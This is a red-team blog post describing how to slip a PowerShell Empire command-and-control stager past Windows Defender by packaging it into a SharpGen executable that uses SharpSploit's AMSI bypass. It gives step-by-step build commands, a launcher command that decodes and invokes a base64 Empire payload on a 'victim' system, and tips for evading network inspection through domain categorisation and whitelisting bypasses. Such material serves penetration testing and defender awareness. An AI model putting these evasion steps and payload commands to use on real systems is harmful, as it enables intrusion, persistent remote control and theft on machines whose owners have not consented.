
Getting PowerShell Empire Past Windows Defender
Carrie Roberts //* (Updated 2/12/2020)
ADVISORY: The techniques and tools referenced within this blog post may be outdated and do not apply to current situations. However, there is still potential for this blog entry to be used as an opportunity to learn and to possibly update or integrate into modern tools and techniques.
Note: Windows Defender added a detection on 2/25/2019 which now detects this method as “AmsiTamper.A”

Windows Defender does a good job of blocking many attacks, including attempts to establish Command & Control (C2) sessions with published tools like PowerShell Empire. I was recently looking for a way to establish such a C2 session on a Windows 10 computer with Windows Defender enabled. I found a project called SharpSploit by Ryan Cobb that did the trick. SharpSploit combines a lot of other important work by other security researchers into one tool and creates a C2 session with C# code instead of using PowerShell.exe. This technique helps to avoid some common detections around malicious PowerShell activity.
Of particular interest to our goal at hand is the PowerShellExecute method described in the SharpSploit Quick Command Reference.

Cool! It uses Matt Graeber’s (@mattifestation) AMSI bypass and Lee Christensen’s (@tifkin_) PowerShell logging bypass too. That’s handy! The key piece here for bypassing Windows Defender with our payload is the AMSI bypass.
Now to get started getting that PowerShell Empire payload past Anti-Virus solutions like Windows Defender.
We are going to use SharpGen, also developed by Ryan Cobb, as a way to package up the SharpSploit functionality we want inside of an executable file. Before building this executable, you will need to install the .NET Core SDK which you can find here.
Windows Defender does not get a warm and cozy feeling about the files in the SharpGen github repo. If you are crafting your C2 on a system with Windows Defender, you should add a folder to the exceptions list in the Windows Defender settings. From within this folder, you can work with the SharpGen code without interference. Now, pull down the SharpGen code from github (into the folder you added to Windows Defender’s exceptions list). You can use Git For Windows to run this command:
git clone https://github.com/cobbr/SharpGen.git

By default, SharpGen bundles PowerKatz into the final executable, which will still get blocked by Windows Defender. Since our goal is not to run Mimikatz, we will disable it by editing the resources.yml in the SharpGen/Resources, and changing the enabled field for all PowerKatz related entries to false:
After ensuring that each “Enabled” field is set to false in the resources.yml file, we are ready to build the SharpGen DLL.
cd SharpGen
The following produces a bin/Release/netcoreapp2.1 directory with the SharpGen.dll file we need for the next step.
dotnet build -c Release
For a simple example, we will first build an executable that prints “hi” to the screen using “Write-Output”
dotnet bin/Release/netcoreapp2.1/SharpGen.dll -f example.exe -d net40 "Console.WriteLine(Shell.PowerShellExecute(\"Write-Output hi\"));"
You will now find the executable to run on your victim system in the Output folder. The “-d net40” option in the command above targets .Net 4.0. Then you can change this to “-d net35” to target .Net 3.5 if this is what your victim system is running.
Running our example.exe will simply print “hi” to the screen. If you run the executable by clicking on it, this will happen so fast you won’t even see it. I recommend you run the executable from cmd.exe as shown below so you can see the output.

Our initial goal can be accomplished by building an executable that will run a PowerShell one-liner to establish a C2 connection with Empire. We generate the one-liner using the multi/launcher stager in PowerShell Empire (some hints on how to do that here). All we need is the resulting base64 string to copy and paste into the following command.
dotnet bin/Release/netcoreapp2.1/SharpGen.dll -f Launcher.exe -d net40 "Console.WriteLine(Shell.PowerShellExecute(\"$c = [System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String('<BASE64_LAUNCHER>')); invoke-expression -command $c\"));"
Replace <BASE64_LAUNCHER> with the base64 string output produced by Empire’s multi/launcher (the stuff after “powershell -noP -sta -w 1 -enc”, including any equals signs at the end).
You will find Launcher.exe in the Output directory. Move this to your victim system and voila! You have gotten past Windows Defender.
However, in a corporate environment, this is probably not the only defense you need to get past. For example, there may be network defenses that will inspect the network traffic and shutdown the communication. Here are some tips for success.
- Use HTTPS communications over port 443, using valid (not self-signed) certificates. More information on how to set this up with Empire is located here.
- Change any default values (like DefaultJitter and DefaultProfile) when starting your Empire Listener.
- Use an aged (not recently purchased) and categorized domain. In fact, if you use a domain that is categorized as Government, Health Care or Financial you might even avoid getting your traffic decrypted and inspected. Detect-SSLmitm is a PowerShell script that you can run on the victim system to determine which websites are being SSL decrypted. If you find that sites categorized as financial are not being decrypted, use a domain from that category. You can buy a domain, host some believable pages on it, and apply for categorization (time-consuming). Or, you can buy a domain that has already been categorized but is now available for purchase. A tool like Domain Hunter, Joe Vest (@joevest) & Andrew Chiles (@andrewchiles), can help you locate such a domain.
- If application whitelisting is in play and preventing you from running random executables, try one of many application whitelisting bypasses. Here is one example by @fullmetalcache that I’ve used successfully in the past.
— Thanks to Carrie for another awesome guest blog post here on the BHIS Blog!
For Penetration Testing, Security Assessments, Red Team Engagements, and Threat Hunting: Contact Us!
You can learn more from Carrie in her classes!
Check them out here:
Attack Emulation Tools: Atomic Red Team, CALDERA and More
Available live/virtual and on-demand!
